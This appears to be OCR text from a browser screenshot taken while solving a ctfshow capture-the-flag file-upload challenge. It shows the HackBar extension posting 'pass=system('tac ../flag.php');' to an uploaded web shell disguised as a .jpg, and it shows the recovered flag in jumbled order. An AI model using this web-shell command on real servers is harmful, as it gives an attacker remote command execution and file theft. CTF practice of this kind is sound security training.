 新手上路 火狐官方站点 工具 GitHub 其他书签
$flag="ctfshow{6adf7e13-5f34-4f6e-8dd7-66a26a1de511}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 20
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 2
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://f598dd5f-72ee-4beb-8d30-3718af161d59.challenge.ctf.show/upload/payload_5.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('tac ../flag.php');